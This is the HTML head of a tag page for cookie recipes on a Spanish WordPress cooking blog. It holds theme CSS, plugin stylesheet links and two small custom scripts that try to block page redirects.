

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/tag/galletas/
body_size: 30997
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>galletas &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Etiqueta galletas del feed" href="https://blog.marianlaquecocina.com/tag/galletas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652192015' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1768824375' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/tags/375241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

